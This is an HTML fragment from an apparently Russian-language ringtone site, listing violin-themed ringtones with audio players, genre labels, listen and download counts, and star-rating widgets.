								<i class="fa rating" aria-hidden="true" title="оценить"><div class="ratingblock index" style="display: none;">
<div id="unit_long27609">
    <ul id="unit_ul27609" class="unit-rating" style="width:160px;">
        <li class="current-rating" style="width:144px;">Текущее 4.50/5</li>
        <li><a href="/rating/db.php?j=1&amp;q=27609&amp;t=3.136.156.203&amp;c=5" title="1 из 5" class="r1-unit rater" rel="nofollow">1</a></li>
<li><a href="/rating/db.php?j=2&amp;q=27609&amp;t=3.136.156.203&amp;c=5" title="2 из 5" class="r2-unit rater" rel="nofollow">2</a></li>
<li><a href="/rating/db.php?j=3&amp;q=27609&amp;t=3.136.156.203&amp;c=5" title="3 из 5" class="r3-unit rater" rel="nofollow">3</a></li>
<li><a href="/rating/db.php?j=4&amp;q=27609&amp;t=3.136.156.203&amp;c=5" title="4 из 5" class="r4-unit rater" rel="nofollow">4</a></li>
<li><a href="/rating/db.php?j=5&amp;q=27609&amp;t=3.136.156.203&amp;c=5" title="5 из 5" class="r5-unit rater" rel="nofollow">5</a></li>

    </ul>
        <span class="voted index">
        Рейтинг: <strong> 4.5</strong>/5 (2 голосовало)
        </span>
    </div>
</div></i>

					</div>


					</div>
				</div>
							<div class="col-md-6 col-xl-4">
					<div class="card">
					
						<div class="card-body">
							<div class="media align-items-center">
								<div class="mediPlayer" style="padding-right:.5rem">
									<audio class="listen" preload="none" data-size="50" src="/play/sad-violin"></audio>
								</div>
								<a href="/sad-violin.html" title="Скачать рингтон Sad Violin">
									<div class="media-body overflow-hidden" style="text-align: left;">
										<p class="card-text mb-0">Sad Violin</p>
										<p class="card-text mb-0" style="font-size: 12px; font-weight:400">Классика</p>
									</div>
								</a>
								<i class="fa fa-heart-o like" data-likeid="29333" aria-hidden="true"></i>



							</div>
						</div>


<div class="mmmeta">

								<!-- #SMB -->

								<i class="fa" aria-hidden="true" title="прослушиваний рингтона"><span class="podp"> Прослушиваний </span><span class="s_view">298</span></i>
								<i class="fa" aria-hidden="true" title="загрузок ринтона"><span class="podp"> | Загрузок </span><span class="s_download">10</span></i>
								<!-- <i class="fa" aria-hidden="true" title="рейтинг ринтона"><span class="podp"> | Рейтинг </span><span class="s_rating">0.0/10</span></i> -->
								<i class="fa rating" aria-hidden="true" title="оценить"><div class="ratingblock index" style="display: none;">
<div id="unit_long29333">
    <ul id="unit_ul29333" class="unit-rating" style="width:160px;">
        <li class="current-rating" style="width:0px;">Текущее nan/5</li>
        <li><a href="/rating/db.php?j=1&amp;q=29333&amp;t=3.136.156.203&amp;c=5" title="1 из 5" class="r1-unit rater" rel="nofollow">1</a></li>
<li><a href="/rating/db.php?j=2&amp;q=29333&amp;t=3.136.156.203&amp;c=5" title="2 из 5" class="r2-unit rater" rel="nofollow">2</a></li>
<li><a href="/rating/db.php?j=3&amp;q=29333&amp;t=3.136.156.203&amp;c=5" title="3 из 5" class="r3-unit rater" rel="nofollow">3</a></li>
<li><a href="/rating/db.php?j=4&amp;q=29333&amp;t=3.136.156.203&amp;c=5" title="4 из 5" class="r4-unit rater" rel="nofollow">4</a></li>
<li><a href="/rating/db.php?j=5&amp;q=29333&amp;t=3.136.156.203&amp;c=5" title="5 из 5" class="r5-unit rater" rel="nofollow">5</a></li>

    </ul>
        <span class="voted index">
        Рейтинг: <strong> 0</strong>/5 (0 голосовало)
        </span>
    </div>
</div></i>

					</div>


					</div>
				</div>
							<div class="col-md-6 col-xl-4">
					<div class="card">
					
						<div class="card-body">
							<div class="media align-items-center">
								<div class="mediPlayer" style="padding-right:.5rem">
									<audio class="listen" preload="none" data-size="50" src="/play/ars-violin"></audio>
								</div>
								<a href="/ars-violin.html" title="Скачать рингтон Ars Violin">
									<div class="media-body overflow-hidden" style="text-align: left;">
										<p class="card-text mb-0">Ars Violin</p>
										<p class="card-text mb-0" style="font-size: 12px; font-weight:400">Классика</p>
									</div>
								</a>
								<i class="fa fa-heart-o like" data-likeid="27483" aria-hidden="true"></i>



							</div>
						</div>


<div class="mmmeta">

								<!-- #SMB -->

								<i class="fa" aria-hidden="true" title="прослушиваний рингтона"><span class="podp"> Прослушиваний </span><span class="s_view">271</span></i>
								<i class="fa" aria-hidden="true" title="загрузок ринтона"><span class="podp"> | Загрузок </span><span class="s_download">0</span></i>
								<!-- <i class="fa" aria-hidden="true" title="рейтинг ринтона"><span class="podp"> | Рейтинг </span><span class="s_rating">3.0/10</span></i> -->
								<i class="fa rating" aria-hidden="true" title="оценить"><div class="ratingblock index" style="display: none;">
<div id="unit_long27483">
    <ul id="unit_ul27483" class="unit-rating" style="width:160px;">
        <li class="current-rating" style="width:96px;">Текущее 3.00/5</li>
        <li><a href="/rating/db.php?j=1&amp;q=27483&amp;t=3.136.156.203&amp;c=5" title="1 из 5" class="r1-unit rater" rel="nofollow">1</a></li>
<li><a href="/rating/db.php?j=2&amp;q=27483&amp;t=3.136.156.203&amp;c=5" title="2 из 5" class="r2-unit rater" rel="nofollow">2</a></li>
<li><a href="/rating/db.php?j=3&amp;q=27483&amp;t=3.136.156.203&amp;c=5" title="3 из 5" class="r3-unit rater" rel="nofollow">3</a></li>
<li><a href="/rating/db.php?j=4&amp;q=27483&amp;t=3.136.156.203&amp;c=5" title="4 из 5" class="r4-unit rater" rel="nofollow">4</a></li>
<li><a href="/rating/db.php?j=5&amp;q=27483&amp;t=3.136.156.203&amp;c=5" title="5 из 5" class="r5-unit rater" rel="nofollow">5</a></li>

    </ul>
        <span class="voted index">
        Рейтинг: <strong> 3.0</strong>/5 (1 голосовал)
        </span>
    </div>
</div></i>

					</div>


					</div>
				</div>
							<div class="col-md-6 col-xl-4">
					<div class="card">
					
						<div class="card-body">
							<div class="media align-items-center">
								<div class="mediPlayer" style="padding-right:.5rem">
									<audio class="listen" preload="none" data-size="50" src="/play/best-violin"></audio>
								</div>
								<a href="/best-violin.html" title="Скачать рингтон Best Violin">
									<div class="media-body overflow-hidden" style="text-align: left;">
										<p class="card-text mb-0">Best Violin</p>
										<p class="card-text mb-0" style="font-size: 12px; font-weight:400">Классика</p>
									</div>
								</a>
								<i class="fa fa-heart-o like" data-likeid="3320" aria-hidden="true"></i>



							</div>
						</div>


<div class="mmmeta">

								<!-- #SMB -->

								<i class="fa" aria-hidden="true" title="прослушиваний рингтона"><span class="podp"> Прослушиваний </span><span class="s_view">404</span></i>
								<i class="fa" aria-hidden="true" title="загрузок ринтона"><span class="podp"> | Загрузок </span><span class="s_download">1</span></i>
								<!-- <i class="fa" aria-hidden="true" title="рейтинг ринтона"><span class="podp"> | Рейтинг </span><span class="s_rating">3.0/10</span></i> -->
								<i class="fa rating" aria-hidden="true" title="оценить"><div class="ratingblock index" style="display: none;">
<div id="unit_long3320">
    <ul id="unit_ul3320" class="unit-rating" style="width:160px;">
        <li class="current-rating" style="width:96px;">Текущее 3.00/5</li>
        <li><a href="/rating/db.php?j=1&amp;q=3320&amp;t=3.136.156.203&amp;c=5" title="1 из 5" class="r1-unit rater" rel="nofollow">1</a></li>
<li><a href="/rating/db.php?j=2&amp;q=3320&amp;t=3.136.156.203&amp;c=5" title="2 из 5" class="r2-unit rater" rel="nofollow">2</a></li>
<li><a href="/rating/db.php?j=3&amp;q=3320&amp;t=3.136.156.203&amp;c=5" title="3 из 5" class="r3-unit rater" rel="nofollow">3</a></li>
<li><a href="/rating/db.php?j=4&amp;q=3320&amp;t=3.136.156.203&amp;c=5" title="4 из 5" class="r4-unit rater" rel="nofollow">4</a></li>
<li><a href="/rating/db.php?j=5&amp;q=3320&amp;t=3.136.156.203&amp;c=5" title="5 из 5" class="r5-unit rater" rel="nofollow">5</a></li>

    </ul>
        <span class="voted index">
        Рейтинг: <strong> 3.0</strong>/5 (1 голосовал)
        </span>
    </div>
</div></i>

					</div>


					</div>
				</div>
							<div class="col-md-6 col-xl-4">
					<div class="card">
					
						<div class="card-body">
							<div class="media align-items-center">
								<div class="mediPlayer" style="padding-right:.5rem">
									<audio class="listen" preload="none" data-size="50" src="/play/very-sad-violin"></audio>
								</div>
								<a href="/very-sad-violin.html" title="Скачать рингтон Very Sad Violin">
									<div class="media-body overflow-hidden" style="text-align: left;">
										<p class="card-text mb-0">Very Sad Violin</p>
										<p class="card-text mb-0" style="font-size: 12px; font-weight:400">Классика</p>
									</div>
								</a>
								<i class="fa fa-heart-o like" data-likeid="25753" aria-hidden="true"></i>



							</div>
						</div>


<div class="mmmeta">

								<!-- #SMB -->

								<i class="fa" aria-hidden="true" title="прослушиваний рингтона"><span class="podp"> Прослушиваний </span><span class="s_view">331</span></i>
								<i class="fa" aria-hidden="true" title="загрузок ринтона"><span class="podp"> | Загрузок </span><span class="s_download">4</span></i>
								<!-- <i class="fa" aria-hidden="true" title="рейтинг ринтона"><span class="podp"> | Рейтинг </span><span class="s_rating">4.0/10</span></i> -->
								<i class="fa rating" aria-hidden="true" title="оценить"><div class="ratingblock index" style="display: none;">
<div id="unit_long25753">
    <ul id="unit_ul25753" class="unit-rating" style="width:160px;">
        <li class="current-rating" style="width:128px;">Текущее 4.00/5</li>
        <li><a href="/rating/db.php?j=1&amp;q=25753&amp;t=3.136.156.203&amp;c=5" title="1 из 5" class="r1-unit rater" rel="nofollow">1</a></li>
<li><a href="/rating/db.php?j=2&amp;q=25753&amp;t=3.136.156.203&amp;c=5" title="2 из 5" class="r2-unit rater" rel="nofollow">2</a></li>
<li><a href="/rating/db.php?j=3&amp;q=25753&amp;t=3.136.156.203&amp;c=5" title="3 из 5" class="r3-unit rater" rel="nofollow">3</a></li>
<li><a href="/rating/db.php?j=4&amp;q=25753&amp;t=3.136.156.203&amp;c=5" title="4 из 5" class="r4-unit rater" rel="nofollow">4</a></li>
<li><a href="/rating/db.php?j=5&amp;q=25753&amp;t=3.136.156.203&amp;c=5" title="5 из 5" class="r5-unit rater" rel="nofollow">5</a></li>

    </ul>
        <span class="voted index">
        Рейтинг: <strong> 4.0</strong>/5 (3 голосовало)
        </span>
    </div>
</div></i>

					</div>


					</div>
				</div>
							<div class="col-md-6 col-xl-4">
					<div class="card">
					
						<div class="card-body">
							<div class="media align-items-center">
								<div class="mediPlayer" style="padding-right:.5rem">
									<audio class="listen" preload="none" data-size="50" src="/play/violin-dnb"></audio>
								</div>
								<a href="/violin-dnb.html" title="Скачать рингтон Violin Dnb">
									<div class="media-body overflow-hidden" style="text-align: left;">
										<p class="card-text mb-0">Violin Dnb</p>
										<p class="card-text mb-0" style="font-size: 12px; font-weight:400">Электроника</p>
									</div>
								</a>
								<i class="fa fa-heart-o like" data-likeid="7922" aria-hidden="true"></i>



							</div>
						</div>


<div class="mmmeta">

								<!-- #SMB -->

								<i class="fa" aria-hidden="true" title="прослушиваний рингтона"><span class="podp"> Прослушиваний </span><span class="s_view">149</span></i>
								<i class="fa" aria-hidden="true" title="загрузок ринтона"><span class="podp"> | Загрузок </span><span class="s_download">2</span></i>
								<!-- <i class="fa" aria-hidden="true" title="рейтинг ринтона"><span class="podp"> | Рейтинг </span><span class="s_rating">0.0/10</span></i> -->
								<i class="fa rating" aria-hidden="true" title="оценить"><div class="ratingblock index" style="display: none;">
<div id="unit_long7922">
    <ul id="unit_ul7922" class="unit-rating" style="width:160px;">
        <li class="current-rating" style="width:0px;">Текущее nan/5</li>
        <li><a href="/rating/db.php?j=1&amp;q=7922&amp;t=3.136.156.203&amp;c=5" title="1 из 5" class="r1-unit rater" rel="nofollow">1</a></li>
<li><a href="/rating/db.php?j=2&amp;q=7922&amp;t=3.136.156.203&amp;c=5" title="2 из 5" class="r2-unit rater" rel="nofollow">2</a></li>
<li><a href="/rating/db.php?j=3&amp;q=7922&amp;t=3.136.156.203&amp;c=5" title="3 из 5" class="r3-unit rater" rel="nofollow">3</a></li>
<li><a href="/rating/db.php?j=4&amp;q=7922&amp;t=3.136.156.203&amp;c=5" title="4 из 5" class="r4-unit rater" rel="nofollow">4</a></li>
<li><a href="/rating/db.php?j=5&amp;q=7922&amp;t=3.136.156.203&amp;c=5" title="5 из 5" class="r5-unit rater" rel="nofollow">5</a></li>

    </ul>
        <span class="voted index">
        Рейтинг: <strong> 0</strong>/5 (0 голосовало)
        </span>
    </div>
</div></i>

					</div>


					</div>
				</div>
							<div class="col-md-6 col-xl-4">
					<div class="card">
					
						<div class="card-body">
							<div class="media align-items-center">
								<div class="mediPlayer" style="padding-right:.5rem">
									<audio class="listen" preload="none" data-size="50" src="/play/kal-ho-naa-ho-violin"></audio>
								</div>
								<a href="/kal-ho-naa-ho-violin.html" title="Скачать рингтон Kal Ho Naa Ho (Violin)">
									<div class="media-body overflow-hidden" style="text-align: left;">
										<p class="card-text mb-0">Kal Ho Naa Ho (Violin)</p>
										<p class="card-text mb-0" style="font-size: 12px; font-weight:400">Болливуд / Индия</p>
									</div>
								</a>
								<i class="fa fa-heart-o like" data-likeid="16373" aria-hidden="true"></i>



							</div>
						</div>


<div class="mmmeta">

								<!-- #SMB -->

								<i class="fa" aria-hidden="true" title="прослушиваний рингтона"><span class="podp"> Прослушиваний </span><span class="s_view">306</span></i>
								<i class="fa" aria-hidden="true" title="загрузок ринтона"><span class="podp"> | Загрузок </span><span class="s_download">16</span></i>
								<!-- <i class="fa" aria-hidden="true" title="рейтинг ринтона"><span class="podp"> | Рейтинг </span><span class="s_rating">0.0/10</span></i> -->
								<i class="fa rating" aria-hidden="true" title="оценить"><div class="ratingblock index" style="display: none;">
<div id="unit_long16373">
    <ul id="unit_ul16373" class="unit-rating" style="width:160px;">
        <li class="current-rating" style="width:0px;">Текущее nan/5</li>
        <li><a href="/rating/db.php?j=1&amp;q=16373&amp;t=3.136.156.203&amp;c=5" title="1 из 5" class="r1-unit rater" rel="nofollow">1</a></li>
<li><a href="/rating/db.php?j=2&amp;q=16373&amp;t=3.136.156.203&amp;c=5" title="2 из 5" class="r2-unit rater" rel="nofollow">2</a></li>
<li><a href="/rating/db.php?j=3&amp;q=16373&amp;t=3.136.156.203&amp;c=5" title="3 из 5" class="r3-unit rater" rel="nofollow">3</a></li>
<li><a href="/rating/db.php?j=4&amp;q=16373&amp;t=3.136.156.203&amp;c=5" title="4 из 5" class="r4-unit rater" rel="nofollow">4</a></li>
<li><a href="/rating/db.php?j=5&amp;q=16373&amp;t=3.136.156.203&amp;c=5" title="5 из 5" class="r5-unit rater" rel="nofollow">5</a></li>

    </ul>
        <span class="voted index">
        Рейтинг: <strong> 0</strong>/5 (0 голосовало)
        </span>
    </div>
</div></i>

					</div>


					</div>
				</div>
							<div class="col-md-6 col-xl-4">
					<div class="card">
					
						<div class="card-body">
							<div class="media align-items-center">
								<div class="mediPlayer" style="padding-right:.5rem">
									<audio class="listen" preload="none" data-size="50" src="/play/violin"></audio>
								</div>
								<a href="/violin.html" title="Скачать рингтон Violin">
									<div class="media-body overflow-hidden" style="text-align: left;">
										<p class="card-text mb-0">Violin</p>
										<p class="card-text mb-0" style="font-size: 12px; font-weight:400">Классика</p>
									</div>
								</a>
								<i class="fa fa-heart-o like" data-likeid="20652" aria-hidden="true"></i>



							</div>
						</div>


<div class="mmmeta">

								<!-- #SMB -->

								<i class="fa" aria-hidden="true" title="прослушиваний рингтона"><span class="podp"> Прослушиваний </span><span class="s_view">263</span></i>
								<i class="fa" aria-hidden="true" title="загрузок ринтона"><span class="podp"> | Загрузок </span><span class="s_download">7</span></i>
								<!-- <i class="fa" aria-hidden="true" title="рейтинг ринтона"><span class="podp"> | Рейтинг </span><span class="s_rating">4.0/10</span></i> -->
								<i class="fa rating" aria-hidden="true" title="оценить"><div class="ratingblock index" style="display: none;">
<div id="unit_long20652">
    <ul id="unit_ul20652" class="unit-rating" style="width:160px;">
        <li class="current-rating" style="width:128px;">Текущее 4.00/5</li>
        <li><a href="/rating/db.php?j=1&amp;q=20652&amp;t=3.136.156.203&amp;c=5" title="1 из 5" class="r1-unit rater" rel="nofollow">1</a></li>
<li><a href="/rating/db.php?j=2&amp;q=20652&amp;t=3.136.156.203&amp;c=5" title="2 из 5" class="r2-unit rater" rel="nofollow">2</a></li>
<li><a href="/rating/db.php?j=3&amp;q=20652&amp;t=3.136.156.203&amp;c=5" title="3 из 5" class="r3-unit rater" rel="nofollow">3</a></li>
<li><a href="/rating/db.php?j=4&amp;q=20652&amp;t=3.136.156.203&amp;c=5" title="4 из 5" class="r4-unit rater" rel="nofollow">4</a></li>
<li><a href="/rating/db.php?j=5&amp;q=20652&amp;t=3.136.156.203&amp;c=5" title="5 из 5" class="r5-unit rater" rel="nofollow">5</a></li>

    </ul>
        <span class="voted index">
        Рейтинг: <strong> 4.0</strong>/5 (2 голосовало)
        </span>
    </div>
</div></i>

					</div>


					</div>
				</div>
							<div class="col-md-6 col-xl-4">
					<div class="card">
					
						<div class="card-body">
							<div class="media align-items-center">
								<div class="mediPlayer" style="padding-right:.5rem">
									<audio class="listen" preload="none" data-size="50" src="/play/hot-violin"></audio>
								</div>
								<a href="/hot-violin.html" title="Скачать рингтон Hot Violin">
									<div class="media-body overflow-hidden" style="text-align: left;">
										<p class="card-text mb-0">Hot Violin</p>
										<p class="card-text mb-0" style="font-size: 12px; font-weight:400">Классика</p>
									</div>
								</a>
								<i class="fa fa-heart-o like" data-likeid="17077" aria-hidden="true"></i>



							</div>
						</div>


<div class="mmmeta">

								<!-- #SMB -->

								<i class="fa" aria-hidden="true" title="прослушиваний рингтона"><span class="podp"> Прослушиваний </span><span class="s_view">738</span></i>
								<i class="fa" aria-hidden="true" title="загрузок ринтона"><span class="podp"> | Загрузок </span><span class="s_download">11</span></i>
								<!-- <i class="fa" aria-hidden="true" title="рейтинг ринтона"><span class="podp"> | Рейтинг </span><span class="s_rating">4.5/10</span></i> -->
								<i class="fa rating" aria-hidden="true" title="оценить"><div class="ratingblock index" style="display: none;">
<div id="unit_long17077">
    <ul id="unit_ul17077" class="unit-rating" style="width:160px;">
        <li class="current-rating" style="width:144px;">Текущее 4.50/5</li>
        <li><a href="/rating/db.php?j=1&amp;q=17077&amp;t=3.136.156.203&amp;c=5" title="1 из 5" class="r1-unit rater" rel="nofollow">1</a></li>
<li><a href="/rating/db.php?j=2&amp;q=17077&amp;t=3.136.156.203&amp;c=5" title="2 из 5" class="r2-unit rater" rel="nofollow">2</a></li>
<li><a href="/rating/db.php?j=3&amp;q=17077&amp;t=3.136.156.203&amp;c=5" title="3 из 5" class="r3-unit rater" rel="nofollow">3</a></li>
<li><a href="/rating/db.php?j=4&amp;q=17077&amp;t=3.136.156.203&amp;c=5" title="4 из 5" class="r4-unit rater" rel="nofollow">4</a></li>
<li><a href="/rating/db.php?j=5&amp;q=17077&amp;t=3.136.156.203&amp;c=5" title="5 из 5" class="r5-unit rater" rel="nofollow">5</a></li>

    </ul>
        <span class="voted index">
        Рейтинг: <strong> 4.5</strong>/5 (2 голосовало)
        </span>
    </div>
</div></i>

					</div>


					</div>
				</div>
							<div class="col-md-6 col-xl-4">
					<div class="card">
					
						<div class="card-body">
							<div class="media align-items-center">
								<div class="mediPlayer" style="padding-right:.5rem">
									<audio class="listen" preload="none" data-size="50" src="/play/violin-ring"></audio>
								</div>
								<a href="/violin-ring.html" title="Скачать рингтон Violin Ring">
									<div class="media-body overflow-hidden" style="text-align: left;">
										<p class="card-text mb-0">Violin Ring</p>
										<p class="card-text mb-0" style="font-size: 12px; font-weight:400">Болливуд / Индия</p>
									</div>
								</a>
								<i class="fa fa-heart-o like" data-likeid="19122" aria-hidden="true"></i>



							</div>
						</div>


<div class="mmmeta">

								<!-- #SMB -->

								<i class="fa" aria-hidden="true" title="прослушиваний рингтона"><span class="podp"> Прослушиваний </span><span class="s_view">157</span></i>
								<i class="fa" aria-hidden="true" title="загрузок ринтона"><span class="podp"> | Загрузок </span><span class="s_download">2</span></i>
								<!-- <i class="fa" aria-hidden="true" title="рейтинг ринтона"><span class="podp"> | Рейтинг </span><span class="s_rating">3.0/10</span></i> -->
								<i class="fa rating" aria-hidden="true" title="оценить"><div class="ratingblock index" style="display: none;">
<div id="unit_long19122">
    <ul id="unit_ul19122" class="unit-rating" style="width:160px;">
        <li class="current-rating" style="width:96px;">Текущее 3.00/5</li>
        <li><a href="/rating/db.php?j=1&amp;q=19122&amp;t=3.136.156.203&amp;c=5" title="1 из 5" class="r1-unit rater" rel="nofollow">1</a></li>
<li><a href="/rating/db.php?j=2&amp;q=19122&amp;t=3.136.156.203&amp;c=5" title="2 из 5" class="r2-unit rater" rel="nofollow">2</a></li>
<li><a href="/rating/db.php?j=3&amp;q=19122&amp;t=3.136.156.203&amp;c=5" title="3 из 5" class="r3-unit rater" rel="nofollow">3</a></li>
<li><a href="/rating/db.php?j=4&amp;q=19122&amp;t=3.136.156.203&amp;c=5" title="4 из 5" class="r4-unit rater" rel="nofollow">4</a></li>
<li><a href="/rating/db.php?j=5&amp;q=19122&amp;t=3.136.156.203&amp;c=5" title="5 из 5" class="r5-unit rater" rel="nofollow">5</a></li>

    </ul>
        <span class="voted index">
        Рейтинг: <strong> 3.0</strong>/5 (1 голосовал)
        </span>
    </div>
</div></i>

					</div>


					</div>
				</div>
							<div class="col-md-6 col-xl-4">
					<div class="card">
					
						<div class="card-body">
							<div class="media align-items-center">
								<div class="mediPlayer" style="padding-right:.5rem">
									<audio class="listen" preload="none" data-size="50" src="/play/soulful-violin"></audio>
								</div>
								<a href="/soulful-violin.html" title="Скачать рингтон Soulful Violin">
									<div class="media-body overflow-hidden" style="text-align: left;">
										<p class="card-text mb-0">Soulful Violin</p>
										<p class="card-text mb-0" style="font-size: 12px; font-weight:400">Классика</p>
									</div>
								</a>
								<i class="fa fa-heart-o like" data-likeid="19717" aria-hidden="true"></i>



							</div>
						</div>


<div class="mmmeta">

								<!-- #SMB -->

								<i class="fa" aria-hidden="true" title="прослушиваний рингтона"><span class="podp"> Прослушиваний </span><span class="s_view">184</span></i>
								<i class="fa" aria-hidden="true" title="загрузок ринтона"><span class="podp"> | Загрузок </span><span class="s_download">0</span></i>
								<!-- <i class="fa" aria-hidden="true" title="рейтинг ринтона"><span class="podp"> | Рейтинг </span><span class="s_rating">3.0/10</span></i> -->
								<i class="fa rating" aria-hidden="true" title="оценить"><div class="ratingblock index" style="display: none;">
<div id="unit_long19717">
    <ul id="unit_ul19717" class="unit-rating" style="width:160px;">
        <li class="current-rating" style="width:96px;">Текущее 3.00/5</li>
        <li><a href="/rating/db.php?j=1&amp;q=19717&amp;t=3.136.156.203&amp;c=5" title="1 из 5" class="r1-unit rater" rel="nofollow">1</a></li>
<li><a href="/rating/db.php?j=2&amp;q=19717&amp;t=3.136.156.203&amp;c=5" title="2 из 5" class="r2-unit rater" rel="nofollow">2</a></li>
<li><a href="/rating/db.php?j=3&amp;q=19717&amp;t=3.136.156.203&amp;c=5" title="3 из 5" class="r3-unit rater" rel="nofollow">3</a></li>
<li><a href="/rating/db.php?j=4&amp;q=19717&amp;t=3.136.156.203&amp;c=5" title="4 из 5" class="r4-unit rater" rel="nofollow">4</a></li>
<li><a href="/rating/db.php?j=5&amp;q=19717&amp;t=3.136.156.203&amp;c=5" title="5 из 5" class="r5-unit rater" rel="nofollow">5</a></li>

    </ul>
        <span class="voted index">
        Рейтинг: <strong> 3.0</strong>/5 (3 голосовало)
        </span>
    </div>
</div></i>

					</div>


					</div>
				</div>
							<div class="col-md-6 col-xl-4">
					<div class="card">
					
						<div class="card-body">
							<div class="media align-items-center">
								<div class="mediPlayer" style="padding-right:.5rem">
									<audio class="listen" preload="none" data-size="50" src="/play/classical-violin"></audio>
								</div>
								<a href="/classical-violin.html" title="Скачать рингтон Classical Violin">
									<div class="media-body overflow-hidden" style="text-align: left;">
										<p class="card-text mb-0">Classical Violin</p>
										<p class="card-text mb-0" style="font-size: 12px; font-weight:400">Классика</p>
									</div>
								</a>
								<i class="fa fa-heart-o like" data-likeid="15519" aria-hidden="true"></i>



							</div>
						</div>


<div class="mmmeta">

								<!-- #SMB -->

								<i class="fa" aria-hidden="true" title="прослушиваний рингтона"><span class="podp"> Прослушиваний </span><span class="s_view">203</span></i>
								<i class="fa" aria-hidden="true" title="загрузок ринтона"><span class="podp"> | Загрузок </span><span class="s_download">0</span></i>
								<!-- <i class="fa" aria-hidden="true" title="рейтинг ринтона"><span class="podp"> | Рейтинг </span><span class="s_rating">3.5/10</span></i> -->
								<i class="fa rating" aria-hidden="true" title="оценить"><div class="ratingblock index" style="display: none;">
<div id="unit_long15519">
    <ul id="unit_ul15519" class="unit-rating" style="width:160px;">
        <li class="current-rating" style="width:112px;">Текущее 3.50/5</li>
        <li><a href="/rating/db.php?j=1&amp;q=15519&amp;t=3.136.156.203&amp;c=5" title="1 из 5" class="r1-unit rater" rel="nofollow">1</a></li>
<li><a href="/rating/db.php?j=2&amp;q=15519&amp;t=3.136.156.203&amp;c=5" title="2 из 5" class="r2-unit rater" rel="nofollow">2</a></li>
<li><a href="/rating/db.php?j=3&amp;q=15519&amp;t=3.136.156.203&amp;c=5" title="3 из 5" class="r3-unit rater" rel="nofollow">3</a></li>
<li><a href="/rating/db.php?j=4&amp;q=15519&amp;t=3.136.156.203&amp;c=5" title="4 из 5" class="r4-unit rater" rel="nofollow">4</a></li>
<li><a href="/rating/db.php?j=5&amp;q=15519&amp;t=3.136.156.203&amp;c=5" title="5 из 5" class="r5-unit rater" rel="nofollow">5</a></li>

    </ul>
        <span class="voted index">
        Рейтинг: <strong> 3.5</strong>/5 (2 голосовало)
        </span>
    </div>
</div></i>

					</div>


					</div>
				</div>
							<div class="col-md-6 col-xl-4">
					<div class="card">
					
						<div class="card-body">
							<div class="media align-items-center">
								<div class="mediPlayer" style="padding-right:.5rem">
									<audio class="listen" preload="none" data-size="50" src="/play/suite-for-violin"></audio>
								</div>
								<a href="/suite-for-violin.html" title="Скачать рингтон Suite For Violin">
									<div class="media-body overflow-hidden" style="text-align: left;">
										<p class="card-text mb-0">Suite For Violin</p>
										<p class="card-text mb-0" style="font-size: 12px; font-weight:400">Классика</p>
									</div>
								</a>
								<i class="fa fa-heart-o like" data-likeid="14248" aria-hidden="true"></i>



							</div>
						</div>


<div class="mmmeta">

								<!-- #SMB -->

								<i class="fa" aria-hidden="true" title="прослушиваний рингтона"><span class="podp"> Прослушиваний </span><span class="s_view">361</span></i>
								<i class="fa" aria-hidden="true" title="загрузок ринтона"><span class="podp"> | Загрузок </span><span class="s_download">0</span></i>
								<!-- <i class="fa" aria-hidden="true" title="рейтинг ринтона"><span class="podp"> | Рейтинг </span><span class="s_rating">3.7/10</span></i> -->
								<i class="fa rating" aria-hidden="true" title="оценить"><div class="ratingblock index" style="display: none;">
<div id="unit_long14248">
    <ul id="unit_ul14248" class="unit-rating" style="width:160px;">
        <li class="current-rating" style="width:117.44px;">Текущее 3.67/5</li>
        <li><a href="/rating/db.php?j=1&amp;q=14248&amp;t=3.136.156.203&amp;c=5" title="1 из 5" class="r1-unit rater" rel="nofollow">1</a></li>
<li><a href="/rating/db.php?j=2&amp;q=14248&amp;t=3.136.156.203&amp;c=5" title="2 из 5" class="r2-unit rater" rel="nofollow">2</a></li>
<li><a href="/rating/db.php?j=3&amp;q=14248&amp;t=3.136.156.203&amp;c=5" title="3 из 5" class="r3-unit rater" rel="nofollow">3</a></li>
<li><a href="/rating/db.php?j=4&amp;q=14248&amp;t=3.136.156.203&amp;c=5" title="4 из 5" class="r4-unit rater" rel="nofollow">4</a></li>
<li><a href="/rating/db.php?j=5&amp;q=14248&amp;t=3.136.156.203&amp;c=5" title="5 из 5" class="r5-unit rater" rel="nofollow">5</a></li>

    </ul>
        <span class="voted index">
        Рейтинг: <strong> 3.7</strong>/5 (3 голосовало)
        </span>
    </div>
</div></i>

					</div>


					</div>
				</div>
							<div class="col-md-6 col-xl-4">
					<div class="card">
					
						<div class="card-body">
							<div class="media align-items-center">
								<div class="mediPlayer" style="padding-right:.5rem">
									<audio class="listen" preload="none" data-size="50" src="/play/dance-violin"></audio>
								</div>
								<a href="/dance-violin.html" title="Скачать рингтон Dance Violin">
									<div class="media-body overflow-hidden" style="text-align: left;">
										<p class="card-text mb-0">Dance Violin</p>
										<p class="card-text mb-0" style="font-size: 12px; font-weight:400">Танцевальные</p>
									</div>
								</a>
								<i class="fa fa-heart-o like" data-likeid="19816" aria-hidden="true"></i>



							</div>
						</div>


<div class="mmmeta">

								<!-- #SMB -->

								<i class="fa" aria-hidden="true" title="прослушиваний рингтона"><span class="podp"> Прослушиваний </span><span class="s_view">143</span></i>
								<i class="fa" aria-hidden="true" title="загрузок ринтона"><span class="podp"> | Загрузок </span><span class="s_download">4</span></i>
								<!-- <i class="fa" aria-hidden="true" title="рейтинг ринтона"><span class="podp"> | Рейтинг </span><span class="s_rating">1.0/10</span></i> -->
								<i class="fa rating" aria-hidden="true" title="оценить"><div class="ratingblock index" style="display: none;">
<div id="unit_long19816">
    <ul id="unit_ul19816" class="unit-rating" style="width:160px;">
        <li class="current-rating" style="width:32px;">Текущее 1.00/5</li>
        <li><a href="/rating/db.php?j=1&amp;q=19816&amp;t=3.136.156.203&amp;c=5" title="1 из 5" class="r1-unit rater" rel="nofollow">1</a></li>
<li><a href="/rating/db.php?j=2&amp;q=19816&amp;t=3.136.156.203&amp;c=5" title="2 из 5" class="r2-unit rater" rel="nofollow">2</a></li>
<li><a href="/rating/db.php?j=3&amp;q=19816&amp;t=3.136.156.203&amp;c=5" title="3 из 5" class="r3-unit rater" rel="nofollow">3</a></li>
<li><a href="/rating/db.php?j=4&amp;q=19816&amp;t=3.136.156.203&amp;c=5" title="4 из 5" class="r4-unit rater" rel="nofollow">4</a></li>
<li><a href="/rating/db.php?j=5&amp;q=19816&amp;t=3.136.156.203&amp;c=5" title="5 из 5" class="r5-unit rater" rel="nofollow">5</a></li>

    </ul>
        <span class="voted index">
        Рейтинг: <strong> 1.0</strong>/5 (1 голосовал)
        </span>
    </div>
</div></i>

					</div>


					</div>
				</div>
